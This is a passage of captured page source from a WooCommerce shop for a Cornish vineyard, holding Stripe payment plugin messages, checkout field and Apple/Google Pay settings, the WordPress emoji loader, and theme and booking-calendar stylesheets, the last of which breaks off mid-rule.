verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Flat, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.97" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" id="wc-stripe-applepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_519sb2ECAu3njJkKGASZPJWQdC0NXJ9V3cZZH7YHBN2MQuZuYjcdcB6RwHYttf7sx1dX4KdrHWsK3mAYnWsfM5GWS00HymHASo0","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"96bf953c97","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"Apple Pay","elementOptions":{"locale":"en-GB"},"confirmParams":{"return_url":"https://trevibbanmill.com/wc-api/stripe_add_payment_method/?nonce=147713879e&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"18.221.52.232","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":"\u003Cbutton class=\"apple-pay-button apple-pay-button-white-with-line apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: white-outline; -apple-pay-button-type:buy\"\u003E\u003C/button\u003E","button_height":"40px","button_radius":"4px"};
//# sourceURL=wc-stripe-applepay-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/applepay-product.min.js?ver=3.3.97" id="wc-stripe-applepay-product-js"></script>
<script type="text/javascript" src="https://pay.google.com/gp/p/js/pay.js?ver=3.3.97" id="wc-stripe-gpay-js"></script>
<script type="text/javascript" id="wc-stripe-googlepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_googlepay_product_params = {"page":"product","gateway_id":"stripe_googlepay","api_key":"pk_live_519sb2ECAu3njJkKGASZPJWQdC0NXJ9V3cZZH7YHBN2MQuZuYjcdcB6RwHYttf7sx1dX4KdrHWsK3mAYnWsfM5GWS00HymHASo0","saved_method_selector":"[name=\"stripe_googlepay_saved_method_key\"]","token_selector":"[name=\"stripe_googlepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Google Pay."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s","payment_data":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/googlepay/shipping-data"},"rest_nonce":"96bf953c97","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"locale":"en-GB"},"confirmParams":{"return_url":"https://trevibbanmill.com/wc-api/stripe_add_payment_method/?nonce=6dcd79ee5a&payment_method=stripe_googlepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"18.221.52.232","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"environment":"PRODUCTION","merchant_id":"","merchant_name":"Trevibban Mill Cornish Vineyard & Orchards","processing_country":"GB","button_color":"black","button_style":"buy","button_size_mode":"fill","button_locale":"en","button_shape":"rect","button_radius":"4","button_height":"40px","total_price_label":"Total"};
//# sourceURL=wc-stripe-googlepay-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trevibbanmill.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/googlepay-product.min.js?ver=3.3.97" id="wc-stripe-googlepay-product-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trevibbanmill.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trevibbanmill.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://trevibbanmill.com/wp-content/plugins/booking-calendar-pro-payment/css/style.css?ver=10.12
body_size: 5140
content:
/*       STYLES        */
.div-for-clear:after{
	content:'';
	clear:both;
	display:table;
}

/*       FORM          */
.wpdevart-reserv-info {
    border-bottom: 1px solid #DDD;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.check-info {
    color: #545454;
    font-size: 14px;
}
.reserv_info_row {
    display: table;
    width: 100%;
	margin-bottom:4px;
}
span.reserv_info_cell {
    display: table-cell;
    width: 45%;
    font-weight: bold;
}
span.reserv_info_cell_value{
    display: table-cell;
    width: 55%;
}
.wpdevart-total-price.reserv_info_row {
    background: #545454;
    color: #F7F7F7;
    padding: 17px 4px;
    box-sizing: border-box;
    margin-top: 19px;
    font-size: 17px;
}
.wpdevart-reserv-info .option_label,.wpdevart-reserv-info .extra_percent{
	display:block;
}
.wpdevart-reserv-info .extra_price{
	font-weight:bold;
}
.wpdevart-total-price.reserv_info_row .reserv_info_cell_value{
    font-size: 20px;
}
span.sale_percent {
    font-size: 16px;
}
.legend-div{
   display:inline-block;
   width:15px;
   height:15px;
   margin-right: 5px;
}
.wpdevart-legends-available .legend-div{
   background: #85B70B;
}
.wpdevart-legends-pending .legend-div{
   background: #FD7C93;
}
.wpdevart-legends-unavailable .legend-div{
   background: #ddd;
}
.wpdevart-booking-legends > div{
   float: left;
   margin-right: 15px;
}
.wpdevart-booking-legends{
    color: #848484;
	font-style: italic;
	margin-top: 17px;
}

.wpdevart-booking-form{
    margin: 20px 0;
    padding: 15px;
    border: 1px solid #ddd;
    background-color: #F7F7F7;
}
.wpdevart-booking-form .wpdevart-fild-item-container{
font-style: italic;
margin-bottom: 12px;
}
.wpdevart-booking-form  .wpdevart-required{
color:#FD7C93;
}
.wpdevart-booking-form .wpdevart-fild-item-container label{
    color: #848484;
    display: inline-block;
    margin-bottom: 3px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"],
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"],
.wpdevart-booking-form .wpdevart-fild-item-container select,
.wpdevart-booking-form .wpdevart-fild-item-container textarea{
    border: 1px solid #CECECE;
    background: #fff;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	transition:box-shadow .4s, border-color .5s;
	-webkit-transition:box-shadow .4s, border-color .5s;
	-moz-transition:box-shadow .4s, border-color .5s;
	color: #848484;
	font-size: 15px;
	max-width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
	margin-bottom:0;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]:focus,
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:focus,
.wpdevart-booking-form .wpdevart-fild-item-container select:focus,
.wpdevart-booking-form .wpdevart-fild-item-container textarea:focus{
	outline: 0;
    box-shadow: 0 0 3px rgba(0,0,0,0.4);
    border-color: transparent;
}

.wpdevart-booking-form .wpdevart-fild-item-container select{
    padding: 5px;
    width: 220px;
}

.wpdevart-booking-form .wpdevart-fild-item-container textarea{
    width: 220px;
    padding: 5px;
    min-height: 100px;
}
.wpdevart-fild-item-container label a{
	text-decoration:none;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]{
    padding:5px;
	width: 220px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input.datepicker {
    padding-left: 32px;
    background-image: url(images/calendar.png);
    background-repeat: no-repeat;
    background-size: contain;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]{
    -webkit-appearance: none;
    background-color: #fafafa;
    border: 1px solid #cacece;
    height: 20px;
    width: 20px;
    border-radius: 3px;
    display: inline-block;
    position: relative;
    line-height: 1.1;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    text-align: center;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked{
}

.wpdevart-fild-item-container input[type="checkbox"]:active,
.wpdevart-fild-item-container input[type="checkbox"]:checked:active {
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0px 1px 3px rgba(0,0,0,0.1);
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked:after {
	content: '\2714';
	font-size: 15px;
	color: #99a1a7;
	position: absolute;
    left: 3px;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:checked:before {
	content: '';
	width:0;
	margin:0;
}
.regular-checkbox:checked {
	background-color: #e9ecee;
	border: 1px solid #adb8c0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0px -15px 10px -12px rgba(0,0,0,0.05), inset 15px 10px -12px rgba(255,255,255,0.1);
	color: #99a1a7;
}
.wpdevart-extra-info.wpdevart-extra-0{
    border-top: 1px solid #B9B9B9;
    padding-top: 20px;
    margin-top: 20px;
}
.wpdevart-booking-form-container.hide_form{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://trevibbanmill.com/wp-content/uploads/zn_dynamic.css?ver=1762872719
body_size: 36484
content:
h1,.page-title,.h1-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:36px;line-height:46px;font-weight:400;font-style:normal;}h2,.page-subtitle,.subtitle,.h2-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:26px;line-height:36px;font-weight:400;font-style:normal;}h3,.h3-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:20px;line-height:30px;font-weight:400;font-style:normal;}h4,.h4-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:16px;line-height:20px;font-weight:400;font-style:normal;}h5,.h5-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}h6,.h6-typography {font-family:"Karla", Helvetica, Arial, sans-serif;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}body{font-family:"Karla", Helvetica, Arial, sans-serif;font-size:14px;line-height:28px;color:#000000;}.site-footer {font-size:13px;}a { color:#000000; }a:focus, a:hover { color:#666666; }.element-scheme--light {color:#000000;}.element-scheme--light a {color:#000000;}.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover {color:#666666;}.element-scheme--light .element-scheme__hdg1 { color:#323232 }.element-scheme--light .element-scheme__hdg2 { color:#4b4b4b }.element-scheme--light .element-scheme__faded { color:rgba(83,83,83,0.7) }.element-scheme--dark {color:#dcdcdc;}.element-scheme--dark a {color:#ffffff;}.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover {color:#eee;}.element-scheme--dark .element-scheme__hdg1 { color:#ffffff }.element-scheme--dark .element-scheme__hdg2 { color:#f2f2f2 }.element-scheme--dark .element-scheme__faded { color:rgba(220,220,220,0.7) }body #page_wrapper ,body.boxed #page_wrapper {background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}.ios-fixed-position-scr ~ .zn_section { background-color:#ffffff}.kl-mask .bmask-bgfill { fill:#ffffff; }@media (max-width:855px) {#main-menu,.zn-megaMenuSmartArea-content { display:none !important;}.site-header.style7 .main-menu-wrapper {margin-right:auto;}.site-header.kl-center-menu .zn-original-logo {display:block}.site-header.kl-center-menu .main-menu-wrapper {margin-right:0;}}@media (min-width:856px) {.zn-res-menuwrapper { display:none;}}.site-header .siteheader-container {width:1109px;}@media (min-width:992px) and (max-width:1199px) {.site-header .siteheader-container {width:100%;} }@media (min-width:768px) and (max-width:991px) {.site-header .siteheader-container {width:100%;} }@media (max-width:767px) {.site-header .siteheader-container {width:100%;} }.site-logo-img {max-width:none;}.uh_zn_def_header_style ,.zn_def_header_style ,.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style ,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style { background-color:rgba(255,255,255,0); }.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:325px;}@media (min-width:992px) and (max-width:1199px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:325px;} }@media (min-width:768px) and (max-width:991px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:100px;} }@media (max-width:767px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {min-height:100px;} }.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:325px;}@media (min-width:992px) and (max-width:1199px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:325px;} }@media (min-width:768px) and (max-width:991px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:100px;} }@media (max-width:767px) {.page-subheader.zn_def_header_style, .page-subheader.uh_zn_def_header_style {height:100px;} }.page-subheader.zn_def_header_style .ph-content-wrap, .page-subheader.uh_zn_def_header_style .ph-content-wrap {padding-top:1px;}.uh_shop_categories .th-sparkles , .kl-slideshow.uh_shop_categories .th-sparkles{display:none}.page-subheader.uh_shop_categories , .kl-slideshow.uh_shop_categories {background-color:#AAAAAA;}.page-subheader.uh_shop_categories.page-subheader--inherit-hp{height:300px; min-height:300px;}.page-subheader.uh_shop_categories.page-subheader--inherit-hp .ph-content-wrap {padding-top:170px;}.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#000000;}.btn-lined.lined-custom:hover,#header .main-nav > ul > .menu-item.menuitem-highlight > a{ color:#000000;}.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#000000;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before,.main-nav .zn_mega_container .menu-item a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active > a{background-color:#000000;}.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::before,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::after,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-more,.zn-iosSl-caption.zn-iosSl-caption--style3.s3ext .zn-iosSl-mainTitle::before,.zn-iosSl-caption.zn-iosSl-caption--style5 .zn-iosSl-separatorLine span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current 